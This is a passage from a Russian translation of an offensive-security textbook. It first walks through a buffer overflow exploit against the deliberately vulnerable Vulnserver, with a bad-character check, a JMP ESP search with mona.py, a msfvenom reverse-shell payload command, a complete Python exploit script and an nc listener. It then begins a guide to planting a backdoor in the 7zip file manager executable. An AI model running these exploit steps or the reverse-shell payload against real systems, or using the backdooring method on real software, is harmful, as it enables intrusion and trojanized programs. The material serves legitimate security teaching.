
Когда вы получили свои плохие символы, вам потребуется добавить их в свой предыдущий сценарий. Новое добавление будет выглядеть так:
badchars = ("\x01\x02\x03\x04\x05\x06…snip..")
shellcode = "X" * 2003 + "Z" * 4 + badchars
Обратите внимание, что вы также можете сочетать этот шаг поиска плохих символов со своими предыдущими шагами подтверждения значения смещения. Я разделил их для упрощения и простоты следования.
Теперь мы перезапустим Отладчика Immunity, выполним программу, а затем запустим этот сценарий. После краха своего приложения, давайте рассмотрим полученный вывод.
На приводимом далее снимке экрана мы видим, что значение EIP было, как и ранее,
перезаписано шестнадцатеричными значениями Z. Однако, чтобы просмотреть имеются ли какие- то плохие символы, нам необходимо
следовать дампу памяти ESP. Для этого вы можете кликнуть правой кнопкой по отображаемому
значению ESP и выбрать Follow in
Dump.

В полученном окне шестнадцатеричного дампа вы увидите список шестнадцатеричных значений, начинающихся с
00, 01 и 02
и с увеличением продолжающегося доя конца вплоть до FE FF 00 в соответствии с приводимым
ниже снимком экрана. Если существуют какие- то плохие символы, они должны бы бить представлены в этом разделе. И это может
представляться здесь неуместным символом.
Наш следующий шаг состоит в подтверждении того, что эта программа н обладает никакой защитой памяти. Мы можем выполнить эту
проверку при помощи mona.py. Помните, что для исполнения системных вызовов программы
Windows пользуются файлами dll
(dynamic link library, динамически подключаемых библиотек). Нам
необходимо обнаружить свободный от защиты памяти, которым мы бы могли воспользоваться. Тот компонент, который нас в частности
интересует, это инструкция безусловного перехода внутри самого потока программы, в котором эта программа вызывает dll без защиты.
Это позволило бы нам воспользоваться таким вызовом исполнения и внедрить свой шеллкод.

Чтобы воспользоваться mona.py, мы перезапустим свой Отладчик Immunity, однако в этот раз
мы не будем запускать свою программу. Если вы просмотрите его окно Log data,
вы обнаружите сообщение, которое отображает загруженным dll с названием essfunc.dll, как
на следующем снимке экрана:
Этот файл dll выглядит примечательным, поэтому давайте посмотрим пользуется ли данный
файл dll какой бы то ни был защитой памяти. Это можно выполнить при помощи такой команды:
!mona modules
Что касается приводимого ниже снимка экрана, мы ищем некий файл dll, который обладает
по этим таблицам False.

Как мы можем наблюдать из вывода mona.py, наш файл
essfunc.dll не обладает никакой защитой памяти. Далее, нам требуется обнаружить любую
инструкцию безусловного перехода внутри сборки кода этой программы, которая указывает на данный файл
essfunc.dll.
Для этого мы применим mona.py, определяя искомую инструкцию безусловного перехода в
шестнадцатеричном формате и соответствующее значение название модуля, которое выступает именем данного dll.
|
| Совет |
|---|---|
|
Когда вам требуется обнаружить значение шестнадцатеричного кода для некой инструкции ассемблера, вы можете
воспользоваться Kali Linux и встроенной утилитой Откройте оболочку |
Вот та команда, которой можно воспользоваться для поиска необходимой инструкции безусловного перехода:
!mona find -s "\xff\xe4" -m essfunc.dll
Здесь мы пользуемся расширением -s, которое применяется для поиска конкретной строки байт. В нашем случае
мы выполняем поиск инструкции безусловного перехода к esp, а расширение
-m применяется для определения того модуля, внутри которого мы выполняем поиск.
По завершению выполнения мы получаем вывод, который отображён на снимке экрана ниже. Он показывает нам, что
имеется девять местоположений в памяти, которые пользуются такой инструкцией безусловного перехода по ESP
(JMP ESP).

Давайте выберем одно из таких мест в памяти, которое мы применим для безусловного перехода в свой шеллкод. Я воспользуюсь
третьим, который имеет адрес памяти 625011C7. Я также установлю по этому адресу точку
прерывания (клавиша F2). Вы можете переместиться напрямую к этому адресу
воспользовавшись следующей функциональной возможностью выражения Отладчика Immunity. К этой функциональной возможности
можно получить доступ кликнув по иконке чёрной стрелки справа в полоске инструментов.
После установки точки прерывания вы можете запустить эту программу внутри своего отладчика. Затем нам требуется изменить компонент своего шеллкода нашего сценария для указания на этот адрес в памяти. Такой компонент шеллкода в моём сценарии выглядел бы так:
shellcode = "X" * 2003 + "\xc7\x11\x50\x62"
|
| Замечание |
|---|---|
|
Поскольку это программа x86 (32- битная), она пользуется прямым порядком байт (little endian). Это такой процесс, при котором самый последний байт двоичного представления адреса сохраняется первым. Следовательно, вы в своём предыдущем коде вы наблюдаете представление соответствующего адреса памяти в обратном порядке. Когда мы пребываем в программе x64 (64- битной), она бы применяла обратный порядок байт (big endian). В таком случае она бы хранила значение двоичного адреса в точности как он отображается, когда самый первый байт сохраняется первым. Дополнительно относительно тупоконечников и остроконечников вы можете ознакомиться по следующему URL. |

В конечном счёте, то что осуществляет данный код, это изменение EIP для указания на файл essfunc.dll
через соответствующую инструкцию JMP ESP. В приводимом ниже выводе мы можем наблюдать, что
EIP был перезаписан для безусловного перехода в этот файл dll:
Теперь настало время создания нашего реального вредоносного шеллкода. Мы можем воспользоваться стандартной полезной нагрузкой MSFVenom. Такая полезная нагрузка может быть выработана при помощи следующей команды:
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.44.128 LPORT=443 EXITFUNC=thread -f c -a x86 --platform windows -b "\x00"
Давайте разберём свою предыдущую команду. Она применяет стандартную полезную нагрузку обратного TCP, но есть некоторые
дополнительные элементы. EXITFUNC=thread применяется с тем, чтобы наш шеллкод выполнился
в своём собственном потоке и завершился корректно. Это позволяет нашей первоначальной программе работать как обычно. При помощи
параметров -a и --platform я вложил значения
архитектуры и платформы, соответственно. При помощи ключа -b я удаляю плохие символы в
своём шеллкоде. Поскольку не выявлено дополнительных плохих символов, я пользуюсь значением стандартного null-byte, а именно
\x00. Наконец, в качестве формата вывода я бы хотел иметь его в виде программы C.
После того как вы выработаете необходимый шеллкод при помощи MSFVenom, вы добавите его в сценарий Python, который выглядит следующим образом:
#!/usr/bin/python
import socket
import sys
shell = ("\xdd\xc7\xba\...snip..")
shellcode = "X" * 2003 + "\xc7\x11\x50\x62" + "\x90" * 32 + shell
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.44.141',9999))
s.send(('TRUN /.:/'+shellcode))
print("Fuzzing with TRUN command with %s bytes"% str(len(shellcode)))
s.close()
except:
print("Error connecting to server")
sys.exit()
Я добавил зазор NOP, что осуществляется посредством строки
"\x90" * 32. Такой зазор NOP
по существу применяется как заполнитель перед нашим шеллкодом. Вы можете заменить его неким алгоритмом шифрования, который
может впоследствии во избежание определения данного шеллкода, однако здесь мы не сосредотачиваемся на этом. Наши окончательные
шаги будут гарантировать что у нас имеется установленным приёмник. Это можно выполнить, воспользовавшись командой
nc -lvp 443 с последующим запуском нашего приложения Vulnserver и наконец, запуская наш
сценарий средства атаки (exploit).
После запуска этого сценария вы получите установленной в обратном порядке оболочку.
В данном разделе мы рассмотрели множество основ, касающихся атак переполнения буфера. Мн нравится применять программное обеспечение, специально созданное для того, чтобы помогать людям знакомиться с уязвимостями программного обеспечения. Основная цель данного раздела состояла не в том, чтобы научить вас компрометировать Vulnserver, а в том, чтобы обучить вас мыслить процессом, вовлечённым в разработку шеллкода, пользующегося технологией переполнения буфера.
Переносимые исполняемые (Portable execution, PE) файлы часто применяются во многих организациях. примерами таких файлов включают диспетчеры архивов, такие как 7zip, инструменты Sysinternals, например bginfo, и так далее.
Поскольку эти файлы способны выполняться без установки, они являются хорошей целью для внедрения шеллкода. Такой метод носит название потайной двери (backdoor). В этом разделе мы сосредоточимся на построении потайной двери переносимого исполняемого диспетчера файлов 7zip. Мы добавим свой шеллкод в новый раздел памяти внутри го файла PE. Для демонстрации такой возможности без вмешательства ASLR, я пользуюсь версией 17.01, которую можно выгрузить здесь.
При помощи достижений в защите памяти, многие переносимые исполняемые файлы теперь пользуются ASLR (Address Space Layout Randomization, Рандомизацией размещения адресного пространства). ASLR это механизм защиты, посредством которого адреса в памяти выбираются случайным образом. Более подробно мы рассмотрим ASLR в Главе 6, Противостояние и обходные пути.
Вы можете проверить применяется ли ASLR конкретной программой, просматривая её точки входа в отладчике при каждом запуске, либо
вы можете воспользоваться инструментами, которые проверяют применение ASLR. Одним из таких инструментов выступает простая
утилита PowerShell с названием PESecurity. Этот инструмент вы можете выгрузить из следующего местоположения GitHub. {Прим. пер.:
скорее всего для выполнения установки этого модуля, вам потребуется снять ограничение на политику исполнения, например, если вы
выгрузили Get-PESecurity.psm1 в свой каталог C:\Foo:
PS C:\Foo> Set-ExecutionPolicy -ExecutionPolicy Unrestricted -Scope CurrentUser}.
В приводимом ниже снимке экрана я выполнил этот сценарий для исполняемого файла диспетчеров файлов 7zip, которым мы будем пользоваться во всей оставшейся части этого раздела:

Теперь, когда мы определили что ASLR не используется, давайте начнём с проникновением тайным образом в этот переносимый
исполняемый. Мы начнём с открытия x32dbg (так как это 32- битная версия файла PE). После того как x32dbg открыт, вы можете
открыть необходимый файл кликнув по File | Open и выбирая файл
7zfm.exe. 7zfm.exeдолжен бы располагаться в
вашем каталоге Windows Program Files, если вы применяли
стандартную установку.
Для получения значения входной точки этого приложения нам потребуется кликнуть по кнопке run. Когда это приложение запустится, обратите внимание на значение точки входа и стартовый адрес, как это поясняет наш следующий снимок экрана:

В моём случае точка входа начинается в местоположении памяти 04538D8. Это
место в памяти обозначается при написании кода как 0x04538D8.
|
| Замечание |
|---|---|
|
Когда вы желаете проверить что в данном приложении не запущена ALSR, вы можете закрыть свой отладчик и повторно открыть соответствующий файл с кликом по run (который расположен под направляющей вперёд иконкой в панели задач в самом верху вашего отладчика). Если в игру вступает ALSR, значение адреса точки входа изменится, и наоборот, оно не будет меняться когда нет ALSR. Убедитесь что вы полностью закрыли свой отладчик, кликнув по Exit (как это показано на Рисунке 4-21) для отключения своей отлаживаемой программы. Это обеспечит вам, что при повторном запуске этой программы через ваш отладчик ничто не вступит в конфликт с вашим результатом. На приводимом ниже снимке экрана показан некий такой вариант: |

Поскольку это переносимый исполняемый файл, он будет содержать разделы кода. Вы можете просмотреть, их кликнув по карте памяти x32dbg и обнаружив все секции как они перечисляются в приводимом далее снимке экрана:

Чтобы воспользоваться своим шеллкодом, мы создадим внутри данного файла PE новый раздел. Для этого мы можем воспользоваться любым редактором PE. Я буду применять LordPE, который можно выгрузить отсюда.
После того как вы выгрузили его файл и установили необходимый редактор PE, проверьте что ваш отладчик закрыт.
Для начала откройте LordPE и загрузите исполняемый файл 7zfm кликнув по PE Editor. Затем кликните по кнопке Sections, как это показано на снимке экрана ниже:
После того как вы открыли разделы, вам необходимо создать новый раздел. Обратите внимание, что вам может потребоваться скопировать
свой файл 7zfm.exe из каталога установки по умолчанию, ибо Windows может ограничивать
вас от внесения изменений в этот файл внутри такого каталога по умолчанию по причине полномочий безопасности.
Вы можете выполнить это выбрав самый последний раздел и кликая правой кнопкой с последующим выбором add section header, как на приводимом далее снимке экрана:
